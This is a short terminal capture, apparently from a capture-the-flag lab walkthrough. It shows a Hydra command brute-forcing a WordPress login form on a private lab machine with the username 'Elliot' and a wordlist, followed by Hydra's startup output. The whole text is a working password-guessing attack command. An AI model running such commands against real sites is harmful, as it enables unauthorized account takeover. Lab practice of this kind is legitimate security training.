 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -l Elliot -P fsocity.dic 10.0.2.5 http-post-form "/wp-login.php:log
=^USER^&pwd=^PWD^:The password you entered for the username" -t 30
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 06:
33:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:1/p
:858235), ~28608 tries per task
[DATA] attacking http-post-form://10.0.2.5:80/wp-login.php:log=^USER^&pwd=^PW
D^:The password you entered for the username